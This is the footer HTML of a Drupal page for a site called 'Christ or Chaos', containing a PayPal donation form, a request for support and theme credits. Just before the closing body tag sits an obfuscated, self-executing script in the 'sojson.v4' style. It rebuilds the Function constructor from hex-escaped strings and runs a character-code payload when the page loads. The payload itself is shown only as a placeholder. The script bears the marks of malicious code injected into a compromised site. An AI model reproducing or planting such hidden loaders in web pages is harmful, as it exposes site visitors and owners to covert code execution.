	<div id="footer" >
        <div class="container">
        	<div class="sixteen columns clearfix">
        
                <div class="one_third">
                                </div>
                
                <div class="one_third">
                                </div>
                
                <div class="one_third last">
                                </div>
        
                <div class="clear"></div>
                
                  <div class="region region-footer">
    <div id="block-block-4" class="block block-block">

    <h2>Support Christ or Chaos</h2>
  
  <div class="content">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<p> </p>
<p><input name="cmd" value="_s-xclick" type="hidden" /><input name="hosted_button_id" value="Q5XD8Y8DE5QVE" type="hidden" /><input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" type="image" /></p>
<p><img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" border="0" height="1" width="1" />Support Christ or Chaos. We are totally dependent upon your generosity to keep this work going. I can't and won't promise you anything other than an assurance of a remembrance in our prayers before the Blessed Sacrament each day. Thank you.</p>
</form>
<p> </p>
  </div>
</div>
  </div>
                
                <div class="clear"></div>
                
                <div id="credits">
                2026                                 Christ or Chaos- This is a Free Drupal Theme<br/>
                                Ported to Drupal for the Open Source Community by <a rel="nofollow" href="http://www.drupalizing.com" target="_blank">Drupalizing</a>, a Project of <a rel="nofollow" href="http://www.morethanthemes.com" target="_blank">More than (just) Themes</a>. Original design by <a rel="nofollow" href="http://www.simplethemes.com/" target="_blank">Simple Themes</a>.
                </div>
        	</div>
        </div>
    </div>
    
</div> <!-- /#wrap -->  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='5bbf9'></span></body>
</html>
